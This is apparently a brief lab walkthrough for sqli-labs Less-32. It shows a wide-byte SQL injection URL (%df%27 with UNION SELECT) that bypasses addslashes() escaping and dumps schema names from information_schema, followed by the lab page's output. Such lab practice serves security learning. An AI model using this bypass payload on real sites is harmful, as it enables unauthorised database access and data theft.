 Less-32 **Bypass addslashes()
127.0.0.1/sqli/Less-32/?id=-1%df%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata--%20-
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,atguigudb,challenges,dvwa,mysql,performance_schema,security,sys
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(schema_name) from information_schema.schemata-- -
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428736368656d615f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e736